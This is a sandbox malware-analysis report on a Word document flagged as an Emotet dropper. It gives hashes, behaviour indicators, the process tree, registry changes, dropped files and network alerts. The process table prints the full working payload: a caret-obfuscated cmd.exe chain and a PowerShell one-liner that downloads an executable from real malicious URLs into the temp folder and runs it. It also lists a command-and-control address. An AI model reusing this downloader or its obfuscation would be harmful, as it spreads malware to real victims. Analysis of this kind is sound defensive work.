| File name: | 4bbef2172a8e443d6606d8551134e5296ed1210c3a970c0e5caa733b429068e9.doc |
| Full analysis: | https://app.any.run/tasks/4b9d192a-8431-4ef6-bdd4-2cb1eb2a121f |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 21:52:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 15 19:21:00 2018, Last Saved Time/Date: Thu Nov 15 19:21:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | E0B934539072A6286219F9358DC07E7E |
| SHA1: | E14F96868FAAA292BD67BAF02A6DEAB9E70F39D9 |
| SHA256: | 4BBEF2172A8E443D6606D8551134E5296ED1210C3A970C0E5CAA733B429068E9 |
| SSDEEP: | 1536:Gx79HTUTphocn1kp59gxBK85fBW1+agr9dsaE1NkPej2/:kQY41k/W48oo9DrT |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3032)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3032)
Application was dropped or rewritten from another process
- Msw.exe (PID: 1736)
- Msw.exe (PID: 3296)
- lpiograd.exe (PID: 1364)
- lpiograd.exe (PID: 124)
Downloads executable files from the Internet
- powershell.exe (PID: 2096)
Emotet process was detected
- lpiograd.exe (PID: 1364)
SUSPICIOUS
Reads Internet Cache Settings
- powershell.exe (PID: 2096)
Executable content was dropped or overwritten
- powershell.exe (PID: 2096)
- Msw.exe (PID: 3296)
Creates files in the user directory
- powershell.exe (PID: 2096)
Executes PowerShell scripts
- cmd.exe (PID: 2104)
Starts itself from another location
- Msw.exe (PID: 3296)
Application launched itself
- lpiograd.exe (PID: 1364)
Connects to unusual port
- lpiograd.exe (PID: 124)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3032)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:15 19:21:00 |
| ModifyDate: | 2018:11:15 19:21:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | bcIjqXzVvjJKTwPwUIHooTcnhmrafiR |
Total processes
37
Monitored processes
7
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 1364 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | Msw.exe | ||||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 1736 | "C:\Users\admin\AppData\Local\Temp\Msw.exe" | C:\Users\admin\AppData\Local\Temp\Msw.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 2096 | powershell $zzS='oSw';$FJZ='http://blacharhost.com/1s3lpJBiid@http://kaminy-service.ru/2iL6pZOH@http://www.dmdream.info/Dlv5eHU@http://aperegrina.com.br/j7EVTRv48k@http://cc.dev.tuut.com.br/wLx5yNdV'.Split('@');$wVj=([System.IO.Path]::GetTempPath()+'\Msw.exe');$uId =New-Object -com 'msxml2.xmlhttp';$dNI = New-Object -com 'adodb.stream';foreach($hjV in $FJZ){try{$uId.open('GET',$hjV,0);$uId.send();$dNI.open();$dNI.type = 1;$dNI.write($uId.responseBody);$dNI.savetofile($wVj);Start-Process $wVj;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2104 | c:\FitBVnwn\DuvuvoVkKpoUlc\aiJEmwiB\..\..\..\windows\system32\cmd.exe /C"^s^e^t nrq=c^h&&^s^et ^S^2C=^b&&s^e^t ^B^S=^e&&^se^t ^A^7v=^1&&s^e^t ^a^Tjo=^erv^ic&&^s^e^t nS^X=^'&&^s^et ^7^2Cu=^I&&s^e^t D^L=r^e&&^s^e^t K^u=^s^a&&^se^t ^U9^K=m^ &&^s^et ^B^I^FE=^ &&^s^e^t 3N4C=^a&&^s^e^t ^Sa0^D=^ &&s^e^t ^7h=^;&&^s^et ^s^Zw=)^+^'&&s^e^t Z^z=^=&&^set ^t^M=cc&&^set ^i^M1N=^I&&^s^e^t ^3^1z^o=^ ^ &&^s^et ^5R^0=^t^h^]:&&s^e^t ^fR^Pn=e^ ^=&&^se^t ^Dk=^s&&^se^t Rv1=^t&&^s^et 27^O^Y=r&&^se^t ^a^G^m=^sx&&^se^t ^K^A3q=^s^w&&^s^e^t aCvQ=^:/&&^s^e^t ^Te=^o&&^s^e^t n^tJ^6=r&&^s^et N^y^3=^ht^t&&^se^t N9^6=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^J^LtN=^e&&se^t 7f^T^G=^m&&^se^t ^UK^qe=^e&&^s^et ^7t=^e&&s^e^t U^J=c^h^ar^h&&^se^t ^I^p=c^a&&^s^e^t Z^L^b=^ ^$^w&&^s^e^t vR7=N&&^s^et ^B^Zpm=v&&se^t 7^Y=^p&&s^e^t AC^0^i=v^.^t&&^se^t nJ^0=^0&&s^e^t ^Su^d^e=^m&&s^e^t R^U^8=^.^op&&s^e^t 8^T=^'&&^s^et a^Pt^Z=5&&s^e^t ^x^4=^j&&^s^e^t 8^M=^p&&^se^t ^3^M^D=V&&^se^t ^5^2Dc=^t-&&^s^e^t ^d^LN=^.^S^pl^i^t('^@&&s^e^t ^t^D=o^f&&^s^et ^37=^=&&^s^e^t ^GA^Q=)^{^tr&&^s^e^t ^Z^P=^6&&^se^t Vz^k=e^'&&^se^t u^X=^;&&^s^et ^4w=u^Id^.&&^s^et 4a^5^E=^;&&s^e^t xX^3r=p^en&&^s^e^t ^6^Tch=^s&&^s^et N^m^XW=Z&&^se^t n^Q=u^u^t&&^s^e^t ^D^I^hC=^o&&s^e^t ^U3n=^p^o^wers&&^s^et ^sH^L=^m&&s^e^t ^DV^E=V&&^s^e^t ^fs^2^1=^m&&^s^e^t ^G^Er=^p&&s^e^t ^B^J^u=^p&&s^e^t ^x^lc=^m&&^se^t ^4^sO=c^o&&^s^et ^dT=^'&&s^e^t ^X^x=^;^$^d&&^se^t ^T^b^A=/w^w^w&&s^e^t n^6^dj=^h&&^s^et k^8^W=u^I^d&&s^e^t ^A^y^4G=^m&&^s^et R^4L^Y=f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t ^X^85=^a&&^se^t ^4^Z^O=^eak^}&&^s^et Vyv=t^ ^-c&&s^e^t ^0F=;$^F^J&&^se^t ^MC=^h&&^s^et ^4^M^b^j='^,&&s^e^t ^g^p^H=^pP^a&&^se^t VP^mv=^@&&^se^t ^Z^q={^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t r^4=^j&&^s^et ^bc^J=^d&&s^e^t C^5f^d=/^k&&^se^t ^Zru=^e^grin^a.co^m&&s^e^t ^MN^q=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^5a^F^l=w^-^O&&^s^et ^T^GV=O^.^P&&^s^et ^g^1k=N&&^se^t ^D^u^2=^E^T&&^se^t ^t^H^wU=^z&&^s^et ^GA=^l&&^se^t C^a=^.&&^se^t V^BR=^J&&^s^et ^iX^K=.x^mlh^t^t^p&&^s^et F^Sq^W=)&&^set N^7=)&&^s^e^t 7^e^D=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ACW=^Pr^o&&^s^e^t R^D^U=^o&&^se^t ^3Y=i&&s^e^t ^6Z^Q=^e&&^se^t A^s^d^E=^i^le&&^s^et ^T^H^t=en()&&^s^et u^3^F^S=N^I&&^set ^5K^k=^M&&^s^e^t ^kN^T^s=ac^h(^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^ML=r/^j^7E&&^s^et Na=^U&&^se^t ^g^e^Us=^per&&^se^t ^xn^3=^m'&&s^e^t ^Z^k=v^4^8&&s^e^t ^mP=^e&&^se^t ^6^h=^t&&s^e^t ^mU=^.c&&^s^et ^u^f^PR=^Z&&^s^et R^9^U=(&&^se^t ^BaE^j=^t&&^se^t v^0=I^d^ &&s^e^t ^x^z^eu=^I.^typ&&s^e^t ^z^T1=^b&&^se^t ^Bu^D^9=V&&^s^e^t ^mn^3^6=^d&&^s^e^t ^K^Phw=^@&&^se^t ^j8= ^ &&s^e^t ^Uh=^,&&^s^et ^d^4=^=&&^s^e^t R^i^JM=j^;&&s^e^t A^uq^J=(&&^s^et c^u=^;&&^s^et ^tI=^ ^ &&^s^e^t ^d^o6^1=/&&^se^t NW^D^s=^u&&^s^et ^7^f^sz=)&&^s^et ^Fb^X=^$d&&^s^et d^8=$^d&&se^t ^f^Q=^y&&^s^e^t ^g^Gf=^@^h^tt&&^se^t kv^F5=^1&&^s^e^t ^G^I^D=^F&&set ir^F^g=u^I&&^s^e^t D^i=iid&&s^e^t ^U3=^p&&^se^t ^G^aB^q=^a&&^se^t ^B^o=^TR&&s^e^t ^tn^gW=^y)&&^se^t ^tY=^@&&^s^e^t ^2SY^w=^.&&^se^t r^ZN=^d&&s^e^t C^k=V&&^s^e^t c^Dw^O=^$^w&&s^e^t ^DS^2^d=.&&^se^t Rc=^.&&s^e^t ^B9c=^h&&^s^e^t C^Z^z=V&&^s^e^t ^tF=^JB&&^s^et V^I^A2=^l^2&&^s^e^t ^f^Xn= ^in^ &&^s^et ^3V=^t&&s^e^t ^uI^w=^:&&^se^t ^D^un=^ &&^s^et R^Y=^s^te&&^se^t ^dU^Pq=h^j&&s^e^t ^K^O^xV=^o&&^se^t j^y^X=^H&&^se^t u^hN^Y=^:/&&^se^t C^J^b=^w&&^se^t ^5w=/&&^se^t ^aY^m=nd(&&s^e^t ^d^Tv^L=^b&&s^e^t ^TA=^.&&^s^e^t G^F^wu=^O&&^se^t ^B^bc=/&&s^e^t ^J^t^Lv=^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^4^X=)&&^se^t ^t^B^P2=^.e^x&&s^e^t ^x^y^6^S=^o^m&&^s^et ^2^t=^ ^ &&^s^et ^xl=^dN&&^s^et Tng=^'&&^s^e^t ^ft=^\&&^s^e^t bR=^'^m&&s^e^t ^f^P8=^.&&^s^et ^A^EM=^h&&^s^et ^f^ZF=[^Sy&&^s^e^t ^I^Z=^e&&s^e^t Z^H=^t&&^se^t ^m^l5=D^lv&&^se^t ^KL=;Sta&&s^e^t ^x^zHC=^ &&^s^et ^B^qJ=^ ^= N&&^se^t ^U^m^7=;$^dN^I&&s^e^t ^x^u^6=^e&&^se^t ^t^B=^t&&^s^et U^G=^.s&&^s^et 0n^w^S=^m/&&s^e^t ^FO=^j&&^s^e^t ^T^Xc=^a&&^s^e^t KR^2=c&&s^e^t ^U^b^T6=^'a^d&&^se^t ^xv=.^br/^w&&^s^e^t ^K^M^Fr=^b^je&&s^e^t 5^sn^b=^j&&s^e^t SY^p=^.&&^s^et ^b^g^u=:Ge^t^T&&s^e^t crsV=^t&&^s^e^t ^dn^S=^{}^}&&^set 0^6=^.&&^s^e^t ^t^6Bn=^s3^l&&^se^t ^anv^y=^H&&^s^et ^3o=o^d&&^s^e^t 5J^Q^m=^.&&^se^t ^GB=.^inf^o&&^s^et ^X^dW=(^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t ^Bd^F^9=ew-^O^b&&^s^et ^MG=s&&set ^K^ev=^Lx^5yN^dV&&^s^et ^tz^M=^he^l^l&&^s^e^t ^x7=N&&s^e^t ^3^1=p&&s^e^t 0^k=^://&&^se^t ^B^i=z^S=^'^oS&&^se^t KI^w^j=e^B^od&&^se^t ^z^H^67=^ ^-c^o&&s^e^t ^BZ=^b&&^s^et ^KR^0B=^fo&&^se^t ^SvR^x= ^ &&s^e^t c^1^q=)^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et D^e=^e&&^s^et ^30=^a&&se^t 7^X=^Z&&^s^e^t 8^6=r^e^a&&^s^e^t I^u=t^t^p^:/&&s^e^t ^8b^B=r^e^s&&set N^b=^'&&^s^et f^s=('^G&&^se^t ^t^6^h=^wV&&^s^e^t VfU^Z=^L&&^s^et ^0^db^Q=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t M^wl^y=n^s&&s^e^t ^zX^F=c^e&&se^t ^i^w=^k&&s^e^t 5^U=e(&&^s^e^t C^m=^.^wr^it&&^s^e^t X^Id=^;&&s^e^t d^g^T=/&&^se^t ^I^e^yQ=c^t&&s^e^t ^Z^F^7Q=^ &&^se^t NAo=r&&se^t j^f^W=^ &&s^e^t ^f^Aok=^m^dr&&^s^e^t ^k^DT=^h^t^t^p&&^s^e^t ^tv^Z=^in^y^-s&&^s^e^t c^8^MC=^s&&^se^t ^T^W^F=u/2&&^s^e^t ^3^q^g=^I&&^se^t ^sy=^ ^ ^ &&c^a^l^l ^s^et 4yd=%^U3n%%^tz^M%%^Sa0^D%%^0^db^Q%%^t^H^wU%%^B^i%%C^J^b%%nS^X%%^0F%%^u^f^PR%%^37%%8^T%%N^y^3%%8^M%%aCvQ%%^B^bc%%^BZ%%^GA%%3N4C%%U^J%%^D^I^hC%%^6^Tch%%^t^B%%^TA%%^4^sO%%0n^w^S%%^A^7v%%^t^6Bn%%7^Y%%^tF%%D^i%%^g^Gf%%^3^1%%^uI^w%%d^g^T%%C^5f^d%%^G^aB^q%%^sH^L%%^tv^Z%%^a^Tjo%%^J^LtN%%5J^Q^m%%n^tJ^6%%^T^W^F%%^3Y%%VfU^Z%%^Z^P%%^B^J^u%%7^X%%G^F^wu%%^anv^y%%^K^Phw%%^MC%%I^u%%^T^b^A%%Rc%%^mn^3^6%%^f^Aok%%^UK^qe%%^30%%7f^T^G%%^GB%%^d^o6^1%%^m^l5%%a^Pt^Z%%^7t%%j^y^X%%Na%%VP^mv%%^k^DT%%u^hN^Y%%^5w%%^X^85%%^g^e^Us%%^Zru%%SY^p%%^d^Tv^L%%^ML%%^Bu^D^9%%^B^o%%^Z^k%%^i^w%%^tY%%^A^EM%%crsV%%Rv1%%^G^Er%%0^k%%^t^M%%^2SY^w%%^bc^J%%^6Z^Q%%AC^0^i%%n^Q%%^mU%%^x^y^6^S%%^xv%%^K^ev%%^dT%%^d^LN%%N^b%%^4^X%%^7h%%c^Dw^O%%^3^M^D%%r^4%%Z^z%%A^uq^J%%^f^ZF%%R^Y%%^fs^2^1%%C^a%%^3^q^g%%^T^GV%%^T^Xc%%^5R^0%%^b^g^u%%^mP%%^A^y^4G%%^g^p^H%%^3V%%n^6^dj%%R^9^U%%^s^Zw%%^ft%%^5K^k%%^K^A3q%%^t^B^P2%%Vz^k%%F^Sq^W%%^J^t^Lv%%NW^D^s%%v^0%%^d^4%%^x7%%^x^u^6%%^5a^F^l%%^K^M^Fr%%^I^e^yQ%%^z^H^67%%^U9^K%%bR%%^a^G^m%%^x^lc%%V^I^A2%%^iX^K%%Tng%%^X^x%%vR7%%^7^2Cu%%^B^qJ%%^Bd^F^9%%^x^4%%^I^Z%%KR^2%%Vyv%%^K^O^xV%%^Su^d^e%%^D^un%%^U^b^T6%%^3o%%^S^2C%%0^6%%c^8^MC%%^BaE^j%%8^6%%^xn^3%%c^u%%^KR^0B%%D^L%%^kN^T^s%%^dU^Pq%%C^k%%^f^Xn%%R^4L^Y%%^G^I^D%%V^BR%%N^m^XW%%^GA^Q%%^f^Q%%^Z^q%%^4w%%^Te%%xX^3r%%f^s%%^D^u^2%%^4^M^b^j%%7^e^D%%^B9c%%5^sn^b%%^DV^E%%^Uh%%nJ^0%%c^1^q%%ir^F^g%%r^ZN%%U^G%%^B^S%%^aY^m%%^7^f^sz%%X^Id%%d^8%%u^3^F^S%%R^U^8%%^T^H^t%%4a^5^E%%^Fb^X%%^g^1k%%^x^z^eu%%^fR^Pn%%^x^zHC%%kv^F5%%^U^m^7%%C^m%%5^U%%N9^6%%k^8^W%%^DS^2^d%%^8b^B%%^U3%%R^D^U%%M^wl^y%%KI^w^j%%^tn^gW%%u^X%%^MN^q%%^xl%%^i^M1N%%^f^P8%%K^u%%^B^Zpm%%D^e%%^6^h%%^t^D%%A^s^d^E%%^X^dW%%^t^6^h%%^FO%%N^7%%^KL%%NAo%%^5^2Dc%%ACW%%^zX^F%%^MG%%^Dk%%Z^L^b%%C^Z^z%%R^i^JM%%^z^T1%%27^O^Y%%^4^Z^O%%^I^p%%Z^H%%nrq%%^dn^S%%^sy%%j^f^W%%^j8%%^Z^F^7Q%%^3^1z^o%%^tI%%^B^I^FE%%^SvR^x%%^2^t%&&c^al^l %4^y^d%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3032 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\4bbef2172a8e443d6606d8551134e5296ed1210c3a970c0e5caa733b429068e9.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3296 | "C:\Users\admin\AppData\Local\Temp\Msw.exe" | C:\Users\admin\AppData\Local\Temp\Msw.exe | Msw.exe | ||||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
Total events
1 674
Read events
1 259
Write events
410
Delete events
5
Modification events
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | o8i |
Value: 6F386900D80B0000010000000000000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120143 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120256 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120257 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: D80B000068328C852D7DD40100000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | x9i |
Value: 78396900D80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | x9i |
Value: 78396900D80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA0CF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2096 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VRUQK0YNN5JKJP4NQM6G.temp | — | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2096 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2096 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5dadc0.TMP | binary | |
MD5:— | SHA256:— | |||
| 2096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Msw.exe | executable | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$bef2172a8e443d6606d8551134e5296ed1210c3a970c0e5caa733b429068e9.doc | pgc | |
MD5:— | SHA256:— | |||
| 3296 | Msw.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2096 | powershell.exe | GET | 200 | 69.175.104.242:80 | http://blacharhost.com/1s3lpJBiid/ | US | executable | 464 Kb | malicious |
2096 | powershell.exe | GET | 301 | 69.175.104.242:80 | http://blacharhost.com/1s3lpJBiid | US | html | 242 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
124 | lpiograd.exe | 50.78.167.65:7080 | — | Comcast Cable Communications, LLC | US | malicious |
2096 | powershell.exe | 69.175.104.242:80 | blacharhost.com | SingleHop, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
blacharhost.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2096 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2096 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
2096 | powershell.exe | A Network Trojan was detected | ET TROJAN VBScript Redirect Style Exe File Download |
2096 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |